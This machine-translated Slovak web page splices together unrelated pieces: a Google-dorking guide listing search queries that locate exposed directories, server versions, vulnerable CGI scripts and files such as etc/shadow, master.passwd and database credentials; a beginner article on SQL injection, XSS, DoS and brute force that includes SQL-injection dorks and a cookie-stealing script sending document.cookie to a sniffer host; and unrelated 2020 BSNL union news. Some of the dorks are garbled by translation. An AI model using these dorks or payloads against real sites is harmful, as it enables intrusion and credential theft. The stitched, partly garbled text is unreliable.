A najlepšie na tom je, že súdruhovia z whitehouse.gov ani nevedeli, že sme si prezreli štruktúru ich stránky a pozreli sa aj do cache stránok, ktoré si Google pre seba stiahol. To sa dá použiť na štúdium štruktúry stránok a prezeranie obsahu bez toho, aby ste si to všimli.

Zoznam súborov v adresárochWebové servery môžu namiesto toho zobrazovať zoznamy adresárov servera obyčajný HTML stránky. Zvyčajne sa to robí tak, že používatelia vyberú a stiahnu určité súbory. V mnohých prípadoch však správcovia nemajú v úmysle zobraziť obsah adresára. K tomu dochádza v dôsledku nesprávnej konfigurácie servera alebo jeho nedostatku domovskej stránke v adresári. Vďaka tomu má hacker šancu nájsť v adresári niečo zaujímavé a použiť to na svoje účely. Aby ste našli všetky takéto stránky, stačí si všimnúť, že všetky obsahujú v názve slová: index of. Ale keďže index slov neobsahuje iba takéto stránky, musíme dopyt spresniť a vziať do úvahy kľúčové slová na samotnej stránke, takže dopyty ako:

intitle:index.nadradeného adresára

intitle:index.veľkosti mena

Keďže väčšina zoznamov v adresároch je zámerných, môže byť pre vás ťažké nájsť nesprávne umiestnené záznamy na prvýkrát. Ale aspoň budete môcť použiť zoznamy na určenie verzie WEB servera, ako je popísané nižšie.

Získanie verzie webového servera.Pred začatím akéhokoľvek hackerského útoku je vždy užitočné poznať verziu webového servera. Opäť vďaka Google je možné získať tieto informácie bez pripojenia k serveru. Ak sa pozorne pozriete na výpis adresára, uvidíte, že je tam zobrazený názov WEB servera a jeho verzia.

Apache1.3.29 – ProXad Server na trf296.free.fr Port 80

Skúsený správca môže tieto informácie zmeniť, ale spravidla je to pravda. Na získanie týchto informácií teda stačí poslať žiadosť:

intitle:index.of server.at

Ak chcete získať informácie pre konkrétny server, upravíme požiadavku:

intitle:index.of server.at site:ibm.com

Alebo naopak, hľadáme servery, na ktorých beží určitú verziu servery:

intitle:index.of Apache/2.0.40 Server at

Túto techniku môže hacker použiť na nájdenie obete. Ak má napríklad exploit pre určitú verziu WEB servera, môže ho nájsť a vyskúšať existujúci exploit.

Verziu servera môžete získať aj pohľadom na stránky, ktoré sú predvolene nainštalované pri inštalácii novej verzie webového servera. Ak chcete napríklad zobraziť testovaciu stránku Apache 1.2.6, stačí zadať

intitle:Test.stránky.pre.Apache to.fungovalo!

Navyše, niektoré OS počas inštalácie okamžite nainštalujú a spustia WEB server. Niektorí používatelia si to však ani neuvedomujú. Prirodzene, ak vidíte, že niekto neodstránil predvolenú stránku, potom je logické predpokladať, že počítač nebol podrobený žiadnej konfigurácii a je pravdepodobne zraniteľný voči útokom.

Skúste vyhľadať stránky IIS 5.0

allintitle:Vitajte v internetových službách Windows 2000

V prípade IIS môžete určiť nielen verziu servera, ale aj verziu systému Windows a balíka Service Pack.

Ďalším spôsobom, ako zistiť verziu WEB servera, je vyhľadať manuály (stránky pomocníka) a príklady, ktoré je možné štandardne nainštalovať na stránku. Hackeri našli pomerne veľa spôsobov, ako použiť tieto komponenty na získanie privilegovaného prístupu na stránku. Preto musíte tieto komponenty odstrániť na mieste výroby. Nehovoriac o tom, že prítomnosťou týchto komponentov môžete získať informácie o type servera a jeho verzii. Napríklad, nájdime príručku Apache:

inurl:manuálne moduly direktív Apache

Používanie Google ako CGI skenera.CGI skener alebo WEB skener je nástroj na vyhľadávanie zraniteľných skriptov a programov na serveri obete. Tieto nástroje musia vedieť, čo majú hľadať, preto majú celý zoznam zraniteľných súborov, napríklad:

/cgi-bin/cgiemail/uargg.txt

/random_banner/index.cgi

/random_banner/index.cgi

/cgi-bin/mailview.cgi

/cgi-bin/maillist.cgi

/cgi-bin/userreg.cgi

/iissamples/ISSamples/SQLQHit.asp

/SiteServer/admin/findvserver.asp

/scripts/cphost.dll

/cgi-bin/finger.cgi

Každý z týchto súborov môžeme nájsť pomocou Google, navyše pomocou slov index of alebo inurl s názvom súboru vo vyhľadávacom paneli: môžeme nájsť stránky so zraniteľnými skriptami, napríklad:

allinurl:/random_banner/index.cgi

S dodatočnými znalosťami by hacker mohol zneužiť zraniteľnosť skriptu a použiť túto zraniteľnosť na prinútenie skriptu, aby obsluhoval akýkoľvek súbor uložený na serveri. Napríklad súbor s heslom.

Ako sa chrániť pred napadnutím cez Google. 1. Nenahrávajte dôležité údaje na WEB server.Aj keď ste údaje odoslali dočasne, môžete na ne zabudnúť, inak bude mať niekto čas tieto údaje nájsť a vziať, kým ich vymažete. Nerob to. Existuje mnoho ďalších spôsobov prenosu údajov, ktoré ich chránia pred krádežou.

2. Skontrolujte svoju stránku.Pomocou popísaných metód preskúmajte svoje stránky. Pravidelne kontrolujte svoje stránky, či sa na stránke http://johnny.ihackstuff.com nenachádzajú nové metódy. Pamätajte, že ak chcete automatizovať svoje akcie, musíte získať špeciálne povolenie od spoločnosti Google. Ak si pozorne prečítate http://www.google.com/terms_of_service.html, potom sa zobrazí fráza: Do systému Google nesmiete odosielať žiadne automatizované dopyty bez výslovného súhlasu spoločnosti Google vopred.

3. Možno nebudete potrebovať Google na indexovanie vašej lokality alebo jej časti.Google vám umožňuje odstrániť odkaz na váš web alebo jeho časť z jeho databázy, ako aj odstrániť stránky z vyrovnávacej pamäte. Okrem toho môžete zakázať vyhľadávanie obrázkov na vašej stránke, zakázať zobrazovanie krátkych častí stránok vo výsledkoch vyhľadávania Všetky možnosti odstránenia stránky sú popísané na stránke http://www.google.com/remove.html. K tomu musíte potvrdiť, že ste naozaj vlastníkom tejto stránky alebo vložiť na stránku značky resp

4. Použite súbor robots.txtJe známe, že vyhľadávacie nástroje sa pozerajú do súboru robots.txt v koreňovom adresári stránky a neindexujú tie časti, ktoré sú označené slovom Disallow. Môžete to použiť, aby ste zabránili indexovaniu časti lokality. Ak sa napríklad chcete vyhnúť indexovaniu celej lokality, vytvorte súbor robots.txt obsahujúci dva riadky:

User-agent: *

zakázať: /

Aby sa vám život nezdal ako med, na záver poviem, že existujú stránky, ktoré sledujú ľudí, ktorí pomocou vyššie uvedených metód hľadajú diery v skriptoch a WEB serveroch. Príkladom takejto stránky je

Aplikácia.Trochu sladké. Vyskúšajte sami jednu z nasledujúcich možností:

1. #mysql dump filetype:sql - vyhľadávanie výpisov databázy údaje mySQL

2. Súhrnná správa o zraniteľnosti hostiteľa – ukáže vám, aké zraniteľnosti našli iní ľudia

3. phpMyAdmin spustený na inurl:main.php – toto vynúti zatvorenie ovládania cez panel phpmyadmin

4. Nie je určené na dôvernú distribúciu

5. Podrobnosti požiadavky na serverové premenné riadiaceho stromu

6. Beh v detskom režime

7. Túto správu vytvoril WebLog

8. intitle:index.of cgiirc.config

9. filetype:conf inurl:firewall -intitle:cvs - možno niekto potrebuje konfiguračné súbory firewallu? :)

10. intitle:index.financii.xls - hmm....

11. intitle:Index dbconvert.exe chatov - icq chat logs

12. intext: Analýza návštevnosti Tobiasa Oetikera

13. intitle: Štatistika používania pre Generated by Webalizer

14. intitle:štatistika pokročilých webových štatistík

15. intitle:index.of ws_ftp.ini - konfigurácia ws ftp

16. inurl:ipsec.secrets má spoločné tajomstvá - tajný kľúč - dobrý nález

17. inurl:main.php Vitajte v phpMyAdmin

18. inurl:server-info Informácie o serveri Apache

19. site:edu admin známky

20. ORA-00921: neočakávaný koniec SQL príkazu - získajte cesty

21. názov:index.trillian.ini

22. intitle:Index pwd.db

23. intitle:index.ľudí.lst

24. intitle:index.of master.passwd

25.inurl:passlist.txt

26. intitle:Index .mysql_history

27. intitle:index of intext:globals.inc

28. intitle:index.správcov.pwd

29. intitle:Index.of etc shadow

30. intitle:index.secring.pgp

31. inurl:config.php dbuname dbpass

32. inurl:perform filetype:ini

Školiace centrum "Informzaschita" http://www.itsecurity.ru - popredné špecializované centrum v oblasti vzdelávania informačná bezpečnosť(Licencia Moskovského výboru pre vzdelávanie č. 015470, štátna akreditácia č. 004251). Jediné autorizované školiace stredisko firiem internetová bezpečnosť Systems a Clearswift v Rusku a krajinách SNŠ. Autorizované školiace stredisko spoločnosti Microsoft (špecializácia na bezpečnosť). Školiace programy sú koordinované so Štátnou technickou komisiou Ruska, FSB (FAPSI). Osvedčenia o absolvovaní školenia a štátne dokumenty o ďalšom školení.

SoftKey je jedinečná služba pre kupujúcich, vývojárov, predajcov a affiliate partnerov. Okrem toho ide o jeden z najlepších online obchodov so softvérom v Rusku, na Ukrajine, v Kazachstane, ktorý zákazníkom ponúka široký sortiment, množstvo platobných metód, rýchle (často okamžité) vybavenie objednávky, sledovanie procesu vybavenia objednávky v osobnej časti, rôzne zľavy od obchodu a výrobcov softvéru.

Rozhodol som sa trochu porozprávať o informačnej bezpečnosti. Článok bude užitočný pre začínajúcich programátorov a tých, ktorí práve začali s vývojom Frontendu. Aký je problém?

Mnoho začínajúcich vývojárov je tak závislých od písania kódu, že úplne zabúdajú na bezpečnosť svojej práce. A čo je najdôležitejšie, zabúdajú na také zraniteľnosti ako SQL dotaz, XXS. Tiež prichádzajú s jednoduchými heslami pre svoje administratívne panely a sú vystavené hrubej sile. Aké sú tieto útoky a ako sa im dá vyhnúť?

SQL injekciaSQL injection je najbežnejší typ databázového útoku, ktorý sa vykonáva s dotazom SQL pre konkrétny DBMS. Takýmito útokmi trpí mnoho ľudí a dokonca aj veľké spoločnosti. Dôvodom je chyba vývojára pri písaní databázy a vlastne SQL dotazov.

Útok typu injekcie SQL je možný z dôvodu nesprávneho spracovania vstupných údajov použitých v dotazoch SQL. Pri úspešnom útoku hackera riskujete stratu nielen obsahu databáz, ale aj hesiel a logov, resp. administratívny panel. A tieto údaje budú stačiť na úplné ovládnutie stránky alebo na jej nezvratné úpravy.

Útok je možné úspešne reprodukovať v skriptoch napísaných v PHP, ASP, Perl a ďalších jazykoch. Úspech takýchto útokov závisí viac od toho, ktorý DBMS sa používa a ako je implementovaný samotný scenár. Na svete existuje veľa zraniteľných stránok pre SQL injekcie. Dá sa to ľahko overiť. Stačí zadať "dorky" - to sú špeciálne požiadavky na nájdenie zraniteľných stránok. Tu sú niektoré z nich:

- inurl:index.php?id=

- inurl:trainers.php?id=

- inurl:buy.php?category=

- inurl:article.php?ID=

- inurl:play_old.php?id=

- inurl:declaration_more.php?decl_id=

- inurl:pageid=

- inurl:games.php?id=

- inurl:page.php?file=

- inurl:newsDetail.php?id=

- inurl:gallery.php?id=

- inurl:article.php?id=

Ako ich používať? Stačí ich zadať Vyhľadávač Google alebo Yandex. Vyhľadávací nástroj vám poskytne nielen zraniteľnú stránku, ale aj stránku pre túto zraniteľnosť. Ale nezostaneme pri tom a uistíme sa, že stránka je skutočne zraniteľná. Na tento účel stačí za hodnotu „id=1“ vložiť jednu úvodzovku „‘“. Niečo také:

- inurl:games.php?id=1'

A stránka nám zobrazí chybu o SQL dotaz. Čo náš hacker potrebuje ďalej?

A potom potrebuje práve tento odkaz na stránku s chybou. Potom práca na zraniteľnosti vo väčšine prípadov prebieha v distribúcii "Kali linux" s jej nástrojmi pre túto časť: zavedenie kódu injekcie a vykonávanie potrebných operácií. Ako sa to stane, vám nemôžem povedať. Informácie o tom však nájdete na internete.

XSS útok

Tento typ útoku sa vykonáva na Cookies. Tí zase veľmi radi šetria používateľov. Prečo nie? Ako bez nich? Koniec koncov, vďaka súborom cookie stokrát nezadávame heslo z Vk.com alebo Mail.ru. A je málo tých, ktorí ich odmietajú. Na internete sa však pre hackerov často objavuje pravidlo: koeficient pohodlnosti je priamo úmerný koeficientu neistoty.

Na implementáciu XSS útoku potrebuje náš hacker znalosti JavaScriptu. Jazyk je na prvý pohľad veľmi jednoduchý a neškodný, pretože nemá prístup k počítačovým zdrojom. Hacker dokáže pracovať s JavaScriptom iba v prehliadači, ale to stačí. Koniec koncov, hlavnou vecou je zadať kód na webovú stránku.

Nebudem zachádzať do detailov o procese útoku. Poviem len základy a význam toho, ako sa to deje.

Hacker môže pridať kód JS do nejakého fóra alebo knihy návštev:

document.location.href="http://192.168.1.7/sniff.php?test"

Skripty nás presmerujú na infikovanú stránku, kde sa kód spustí: či už je to sniffer, nejaký druh úložiska alebo exploit, ktorý nejakým spôsobom ukradne naše súbory cookie z vyrovnávacej pamäte.

Prečo JavaScript? Pretože JavaScript je skvelý pre webové požiadavky a má prístup k súborom cookie. Ale ak nás náš skript prenesie na nejakú stránku, používateľ si to ľahko všimne. Tu hacker využíva prefíkanejšiu možnosť – jednoducho zadá kód do obrázka.

Img=newImage();

Img.src=” http://192.168.1.7/sniff.php?”+document.cookie;

Jednoducho vytvoríme obrázok a priradíme mu náš skript ako adresu.

Ako sa pred tým všetkým chrániť? Veľmi jednoduché – nesledujte podozrivé odkazy.

DoS a DDos útoky

DoS (z anglického Denial of Service - odmietnutie služby je hackerský útok na počítačový systém s cieľom zlyhať ho. Ide o vytvorenie takých podmienok, pri ktorých svedomití používatelia systému nemajú prístup k poskytovaným systémovým prostriedkom (serverom), alebo je tento prístup sťažený. Zlyhanie systému môže byť tiež krokom k jeho zachyteniu, ak v núdzovej situácii softvér poskytne akékoľvek kritické informácie: napríklad verziu, časť programového kódu atď. Najčastejšie je to však miera ekonomického tlaku: strata jednoduchej služby, ktorá generuje príjem. Faktúry od poskytovateľa alebo opatrenia na zabránenie útoku výrazne zasiahli „cieľ“ vo vrecku.V súčasnosti sú najpopulárnejšie DoS a DDoS útoky, ktoré umožňujú zlyhať takmer akýkoľvek systém bez zanechania právne významného dôkazu.

Aký je rozdiel medzi útokmi DoS a DDos?

DoS je vytvorený útok šikovným spôsobom. Napríklad, ak server nekontroluje správnosť prichádzajúcich paketov, hacker môže podať takúto požiadavku, ktorá bude spracovaná navždy a nebude dostatok času procesora na prácu s inými pripojeniami. V súlade s tým zákazníci dostanú odmietnutie služby. Ale preťažiť alebo deaktivovať veľké známe stránky týmto spôsobom nebude fungovať. Sú vyzbrojené pomerne širokými kanálmi a super výkonnými servermi, ktoré sa s takýmto preťažením ľahko vyrovnajú.

DDoS je vlastne rovnaký útok ako DoS. Ale ak v DoS existuje jeden paket požiadaviek, potom v DDoS ich môžu byť stovky alebo viac. Dokonca aj vysokovýkonné servery nemusia byť schopné zvládnuť takéto preťaženie. Uvediem príklad.

Útok DoS je, keď s niekým vediete rozhovor, ale potom príde nejaký nevychovaný človek a začne nahlas kričať. Rozprávanie je buď nemožné, alebo veľmi ťažké. Riešenie: zavolajte ochranku, ktorá osobu upokojí a vyvedie z miestnosti. DDoS útoky sú vtedy, keď tam nabehnú tisíce takýchto nevychovaných ľudí. V tomto prípade sa stráže nebudú môcť skrútiť a odviesť všetkých.

DoS a DDoS sa vyrábajú z počítačov, takzvaných zombie. Ide o počítače používateľov napadnutých hackermi, ktorí ani len netušia, že ich počítač je zapojený do útoku na akýkoľvek server.

Ako sa pred tým chrániť? Vo všeobecnosti v žiadnom prípade. Úlohu hackera však môžete skomplikovať. Aby ste to dosiahli, musíte si vybrať dobrý hosting s výkonnými servermi.

Útok hrubou silou

Vývojár môže prísť s množstvom systémov na ochranu pred útokmi, plne si prezrieť skripty, ktoré sme napísali, skontrolovať, či stránka neobsahuje zraniteľné miesta atď. Ale keď príde na posledný krok rozloženia stránky, a to keď už len napíše heslo na admin panel, na jednu vec môže zabudnúť. Heslo!

Dôrazne sa neodporúča nastavovať jednoduché heslo. Môže to byť 12345, 1114457, vasya111 atď. Neodporúča sa nastavovať heslá kratšie ako 10-11 znakov. V opačnom prípade môžete byť vystavení najbežnejšiemu a nie zložitému útoku – Brute Force.

Hrubá sila je heslo založené na slovníku, ktoré používa útok hrubou silou špeciálne programy. Slovníky môžu byť rôzne: latinské, triediace podľa čísel, povedzme do určitého rozsahu, zmiešané (latinčina + čísla) a dokonca existujú slovníky s jedinečnými symbolmi @#4$%&*~~`'”\ ? atď.

Samozrejme, tomuto typu útoku sa dá ľahko vyhnúť. zložité heslo. Dokonca aj captcha vás môže zachrániť. A tiež, ak je vaša stránka vytvorená na CMS, veľa z nich vypočítava podobný typ útoku a blokuje ip. Vždy musíme pamätať na to, že čím viac rôznych znakov je v hesle, tým je ťažšie ho zachytiť.

Ako fungujú hackeri? Vo väčšine prípadov buď majú podozrenie, alebo už časť hesla poznajú. Je celkom logické predpokladať, že heslo používateľa určite nebude pozostávať z 3 alebo 5 znakov. Takéto heslá vedú k častým hackom. V zásade hackeri berú rozsah 5 až 10 znakov a pridajú tam niekoľko znakov, ktoré pravdepodobne poznajú vopred. Ďalej vygenerujte heslá s požadovanými rozsahmi. Linuxová distribúcia Kali má dokonca programy pre takéto prípady. A voilá, útok už nebude trvať dlho, keďže objem slovníka už nie je taký veľký. Okrem toho môže hacker využiť silu grafickej karty. Niektoré z nich podporujú systém CUDA, pričom rýchlosť enumerácie sa zvyšuje až 10-krát. A teraz vidíme, že útok takýmto jednoduchým spôsobom je celkom reálny. Ale nielen stránky sú vystavené hrubej sile.

Vážení vývojári, nikdy nezabúdajte na systém informačnej bezpečnosti, pretože dnes veľa ľudí, vrátane štátov, trpí takýmito typmi útokov. Najväčšou zraniteľnosťou je predsa človek, ktorý sa dá vždy niekde rozptýliť alebo niekde prehliadnuť. Sme programátori, ale nie naprogramované stroje. Buďte vždy v strehu, pretože strata informácií môže mať vážne následky!

Správy aktualizované v priebehu januára 2020

16-01-2020

Sústrastná správa

SNEA vyjadruje hlboký smútok nad zánikom

Vodca veteránov

Com K. Viswanathan

CHQ pokladník JETA/JTOA (3-krát)

19/11, blok D kostolná cesta s bytmi Nandhini, Chrompet Chennai 44,

15-01-2020

15-01-2020

15-01-2020

Zásadný prielom pre službu Triple Play FTTH prostredníctvom BSNL:

Otvorená politika poskytovania IPTV: Dlho očakávanú politiku poskytovania služieb IPTV prostredníctvom BSNL FTTH poskytovateľmi/partnermi obsahu vydala BSNL CO.

Tento podnik sa ponúka ako odpoveď BSNL hlavným súkromným hráčom poskytujúcim služby Triple Play –

V rámci tohto projektu bude BSNL poskytovať zákazníkom službu Real Triple Play, pretože sledovanie televízie tu nebude spotrebovávať internetové dáta.

Toto bude jedna z hlavných záchranných línií pre oživenie BSNL.

Tento podnik už bol úspešne vyvinutý a implementovaný súkromne LCO/TIP v Thrissur BA v Kerala Circle s technickou podporou BSNL in house talentov pod vedením Com Anoop K J, JTO OMCR, Ernakulam.

Vyvinuli aplikáciu na uskutočňovanie/prijímanie pozemných hovorov pomocou mobilného telefónu pomocou WiFi.

Tento projekt bol predstavený na nedávno konanom stretnutí CWC SNEA v Bangalore v auguste 2019.

Od rôznych kruhov boli prijaté rôzne návrhy na implementáciu IPTV prostredníctvom siete BSNL.

Absencia IPTV (alebo televíznej služby) bola identifikovaná ako jeden z hlavných dôvodov nevýraznej reakcie na BSNL FTTH pripojenia od LCO viacerých operátorov v celej krajine.

SNEA pokračuje v projekte na všetkých úrovniach a sme radi, že vidíme svetlo na konci tunela.

Blahoželáme interným talentom v BSNL, ktorí ukázali svoj skutočný potenciál.

SNEA ďakuje všetkým dôstojníkom, ktorí pracovali na implementácii projektu v BSNL CO a všetkým kruhovým kanceláriám a najmä Com. P Padmanabha Rao, naša AGS & DGM, BSNL CO.

Otvorená politika IPTV15-01-2020

Organizačná reštrukturalizácia: Zlúčenie neteritoriálnych kruhov.

Údržbárske a projektové kruhy sa zlúčili a premenovali na Core Network-Transmission (východ/západ/sever/juh). Samostatný okruh pre severovýchod, konkrétne jadrová sieť – prenosový severovýchodný región pokrývajúci okruhy AS, NE I a NE II. Účinné od 01.04.2020.

Telecom Factories sa zlúčili s príslušnými teritoriálnymi kruhmi ako vedúci BA w.e.f 02/01/2020.

NCNGN Circle sa zlúčil s BBNW Circle.

Nodal Center Chandigarh sa zlúčil s Panjab Circle.

Iba jeden tréningový kruh s ústredím v ALTTC, Gaziabad. ALTTC, NATFM a BRBRAITT budú fungovať ako BA hlavy. V budúcnosti iba zónové RTTC.

Príloha sprievodného listu15-01-2020

14-01-2020

GS píše Shri PK Purwar, CMD/BSNL:

Prijmite, prosím, okamžité opatrenia Pravidelná propagácia namiesto Dohovoru v rôznych stupňoch spomedzi vedúcich pracovníkov, ktorí už pracujú vo vyšších stupňoch obyčajnou zmenou dizajnu na vyplnenie obrovského vákua vytvoreného v terénnych jednotkách VRS 2019 a na motiváciu vedúcich pracovníkov k ďalšej pracovnej záťaži:

Podľa dostupných údajov dňa 02.01.2020

i) K dispozícii bude iba 57 DGM(T) oproti sankcionovanej sile 1481.

ii) K dispozícii bude iba 32 DGM(Fin) oproti schválenej sile 402.

iii) Len 1746 AGM(T) bude dostupných v BSNL namiesto 6500 AGM fungujúcich pred rokom. Pri propagácii DGM bude počet valných zhromaždení približne 1200, čo je menej ako 20 %. SDE s 15 rokmi služby čakajú na povýšenie.

iv) K dispozícii bude iba 70 CAO oproti sankcionovanej sile 1347. Nebudú stačiť ani na človek voľné pracovné miesta DGM(Fin).

v) Tisíce vedúcich pracovníkov vo vyšších stupňoch pracujú v triedach JTO, ekvivalentných SDE, 5 až 30 rokov a čakajú na povýšenie. JTO naverbované od roku 1988 čakajú na povýšenie v Arch wing. Tisíce JTO z rokov 1999, 2001 až 2008, 2010, 2013 atď. čakajú na svoju prvú propagáciu. Stav krídla JTO (Civil/Elect/TF) je rovnako zlý.

Úplne nesúhlasíme s tým, aby vedenie namiesto pravidelnej propagácie dodržiavalo prevládajúcu starostlivosť. Vedúci pracovníci už pracujú vo vyšších platových triedach a môžu byť pravidelne povýšení do vyšších platových tried len zmenou označenia namiesto usporiadania LA.

GS list CMD11-01-2020

Stretnutie so Shri Arvindom Vadnerkarom, DIR(HR) dňa 01.09.2020: GS, prezident a obe AGS sa stretli s DIR(HR) za prítomnosti Sr GM(Pers & Estt), GM(SR), GM(Restg), GM(Admn) a GM(Pers) a diskutovali o nasledujúcich otázkach:

Personálne normy a reštrukturalizácia BSNL: Vysvetlili sme, že dočasná personálna norma vydaná bunkou Restg nie je vôbec použiteľná, pretože vedenie neberie do úvahy realitu v teréne. Podľa dočasných noriem niektoré SSA na čele s GM dnes musia byť v budúcnosti na čele SDE. Bude existovať veľký počet malých SSA s obrovskými geografickými oblasťami, kde bude opodstatnený iba jeden alebo dvaja vedúci pracovníci. Zachovať služby v týchto oblastiach bude prakticky nemožné. Outsourcingom sa úloha a zodpovednosť konateľov nezníži najmä v segmente CFA. Vo vidieckych oblastiach spojenie všetkých diel Transmission, BTS mtce, EB, Cable Maintenance s SDE (Group) s rozsiahlymi oblasťami zmarí samotný účel. Podobne prísne sú aj normy pre mestské oblasti. Dočasné normy sa teda musia okamžite prepracovať. V opačnom prípade nikto nebude pracovať v externom závode a Trans mtce a tí, ktorí pracujú, budú tiež žiadať o vyslanie do Indoor, mobil atď. Podobne náhradníci nie sú označení v mnohých SSA pre bezproblémové prevzatie 31.01.2020. Riaditeľ a GM (Restg) vysvetlili, že sú to len dočasné normy, ktoré možno prehodnotiť. Požiadali sme o okamžitú kontrolu.

Ďalej sme vysvetlili požiadavku výjazdových jednotiek, aby do tendra na outsourcing bola zahrnutá aj údržba primárneho kábla. Spomedzi dostupných TT má len veľmi málo vedomostí o spájaní káblov a nestačia na údržbu všetkých primárnych káblov. Ostatné sú potrebné na údržbu vnútorných priestorov/MDF/elektrární. Tieto skutočnosti sú vysvetlené na stretnutí s DIR (CFA), ale zatiaľ neprišlo žiadne priaznivé rozhodnutie. DIR(HR) ubezpečil, že túto dôležitú otázku opäť upozorní DIR(CFA).

Propagačné akcie v scenári post VRS a potreba pravidelnej propagácie namiesto dohody Lookafter: Dôrazne sme protestovali proti tomu, aby sa namiesto pravidelnej propagácie poskytovalo usporiadanie Look after. Takmer pozície DGM(T/Fin) a triedy AGM/CAO/EE sa uvoľnia po VRS 31.01.2020 a je potrebné prijať okamžité opatrenia na povýšenie, požadovali sme. Zdôraznili sme, že vzhľadom na to, že veľký počet vedúcich pracovníkov s dostatočnými skúsenosťami pracuje vo vyšších stupňoch, je možné ich jednoducho povýšiť zmenou označenia. Podobne tisíce JTO v rôznych krídlach sú už vo vyšších mierkach a môžu byť povýšené opätovným vymenovaním. Nevyžaduje sa dokonca ani DPC. Usporiadanie LA je v rozpore so záujmom vedúcich pracovníkov, pretože prichádzajú o služby a budúce propagačné cesty. Vedenie robí LA roky spolu a popiera pravidelné povýšenia. Požadovali sme zastavenie tohto mechanizmu a poskytovanie pravidelných propagačných akcií pre všetkých oprávnených vedúcich pracovníkov.

Pokiaľ ide o povýšenia DGM, SNEA vysvetlila stretnutie s tajomníkom, DoT dňa 01.01.2020 a jeho kladné rozhodnutie povoliť povýšenie DGM. Dokonca aj DoT povýšilo na úroveň Sr DDG (CGM) 30.12.2019 pre tých, ktorí odídu do dôchodku k 31.12.2019, ale BSNL nepodnikne žiadne kroky na povýšenie na voľné miesta pred ich odchodom do dôchodku. Po diskusii DIR (HR) ubezpečil, že bude diskutovať s tajomníkom/DoT a CMD/BSNL a urobí potrebné kroky pre propagáciu DGM.

Reverzia Rect JTO z roku 2001 prešla LDCE -2007: O tejto záležitosti sa opäť viedla diskusia a Assn vysvetlil ich oprávnenosť s odkazom na SDE RR klauzula 12, poznámka 5 a vysvetlenia vydané v roku 2007 týkajúce sa ich oprávnenosti objaviť sa v LDCE-2007. Teraz sú niektoré z nich vrátené späť na základe objasnení vydaných v roku 2012 pre LDCE 2010. Vydané objasnenia týkajúce sa oprávnenosti na uvedenie v LDCE 2007 a LDCE 2010 sú úplne odlišné, a to skomplikovalo problém. O oprávnenosti sa musí rozhodnúť na základe vysvetlení vydaných pre LDCE 2007, ktoré sme požadovali. Keďže sa už stali SDE, nemohli napísať následné DCE, ktoré sa konalo v rokoch 2012 a 2015. Medzi nimi aj niektoré SDE TN Circle, ktoré čelia vráteniu, zatiaľ čo iné sú doručené iba upozorniť na príčinu. Žiadali sme zastaviť proces vrátenia, kým sa vo veci nerozhodne na základe skutočností predložených manažmentu. Navrhli sme vytvoriť komisiu, ktorá by túto záležitosť preskúmala. Nakoniec DIR(HR) nariadilo príslušným úradníkom, aby na druhý deň priniesli všetky súvisiace spisy, aby mohli prijať príslušné rozhodnutie.

10-01-2020

10-01-2020

10-01-2020

Stretnutie so Shri P. K. Purwar, CMD BSNL dňa 1.10.2020: Generálni tajomníci a AGS AIBSNLEA a SNEA sa dnes stretli s CMD BSNL a diskutovali o nasledujúcich otázkach:

Povýšenia DGM (T): Pokiaľ ide o povýšenia z DET na DGM (T), vysvetlili sme stretnutie s tajomníkom (T) DoT 1. januára a 3. januára 2020, na ktorom tajomník (T) súhlasil s povýšením pre DGM (T) za predpokladu, že to nebude mať žiadne dodatočné finančné dôsledky. CMD BSNL informoval, že v tejto súvislosti diskutoval aj s tajomníkom (T) a snažil sa urobiť potrebné.

Zúčtovanie nevybavených pohľadávok vymáhania z platu zamestnancov: CMD informovalo, že vyplatenie vymožených prostriedkov GPF v súvislosti s VRS optees, približne 710 miliónov rupií, bude uvoľnené v pondelok. Ostatné poplatky budú tiež zúčtované najskôr.

Povýšenia na obsadenie voľných miest po VRS: Pokiaľ ide o povýšenia, CMD zastáva názor, že zamestnanci by mali zabudnúť na povýšenie aspoň na jeden rok a tvrdo pracovať pre oživenie BSNL. Tiež sa vyjadril, že v budúcnosti sa má do propagačných akcií zaviesť viac zásluh. Vysvetlili sme základnú realitu. Takmer všetky pracovné miesta DGM v Telecom & Finance Wings, ako aj pracovné miesta AGM a CAO sa uvoľnia po 31. 1. 2020 a bude potom ťažké prevádzkovať BSNL bez okamžitého obsadenia týchto voľných pracovných miest. V kádroch JTO a SDE je stagnácia a ich povýšenie nemožno odkladať. Vysvetlili sme, že v čase náboru JTO a JAO, ako aj pri povýšení z JTO do SDE je k dispozícii súťažná skúška a prakticky 50 % oprávnených vedúcich pracovníkov v čase povýšenia pochádza len z konkurenčnej kvóty. CMD BSNL súhlasila s nedostatkom pracovných miest AGM, CAO a DGM po období po VRS 2019.

Rozlúčka so zamestnancami, ktorí odchádzajú do dôchodku: Na základe uznania služieb dôchodcov sme požiadali o obnovenie sumy 3001 Rs/-, pretože je to len prejav ocenenia ich minulých služieb v BSNL a česť pre nich. CMD informoval o svojej neschopnosti v dôsledku nedostatku peňazí v BSNL. V takom prípade sme navrhli nejaké alternatívne usporiadanie, ako sú dobíjacie kupóny rovnajúce sa tejto sume. CMD ocenila náš návrh a súhlasila, že namiesto Cash Award preskúma alternatívu.

Pridelenie projektov USOF do BSNL na základe nominácie: Posúdili sme CMD BSNL ohľadom pridelenia projektov USOF BSNL na základe nominácie. CMD BSNL spomenula, že musíme urobiť všetko Govt. Projekty/ USOF Projekty a naša výkonnosť počas predchádzajúcich rokov bola veľmi dobrá a dokončili sme Govt. Projekty v časovom rámci. Domnievame sa však, že ak sa udelí na základe nominácií, bude to pre BSNL dobré, inak ak budeme súťažiť prostredníctvom výberového konania, nemusí to byť pre BSNL výhodné.

Údržba primárnych káblov: Ďalej sme zhodnotili CMD o ťažkostiach, ktorým čelia vedúci pracovníci a rôzne kruhy v scenári po VRS pri údržbe primárnych káblov, pretože príkazy na údržbu primárneho kábla pre outsourcing nevydal kancelária spoločnosti. CMD BSNL uviedla, že kvôli vývojovým prácam prebiehajúcim v rôznych štátoch sa primárny kábel musí často vymieňať/udržiavať na základe povolenia od rôznych miestnych štátnych správ. Orgány/diaľničné úrady, pre ktoré sa uchádzač nemusí prihlásiť a naše údržbárske práce budú ťažko utrpené.

Údržba MDF: Prosili sme CMD BSNL, že kontrola MDF by mala byť v rámci personálu BSNL. CMD BSNL spomenulo, že naši mladí zamestnanci by mali prísť dopredu, chytiť sa dôležitých prác a prevziať zodpovednosť. CMD ďalej uviedla, že z dôvodu nedostatku personálu v scenári po VRS nemusí byť možné udržiavať MDF nepretržite zamestnancami BSNL. Po podrobnej diskusii CMD ubezpečuje, že po troch mesiacoch prehodnotí situáciu.

08-01-2020

08-01-2020

